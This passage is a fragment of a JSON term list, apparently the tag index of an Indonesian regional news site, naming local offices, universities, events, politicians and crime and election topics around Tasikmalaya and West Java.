Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jawa Barat"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kamtibmas"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Musplenwil Jabar"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi 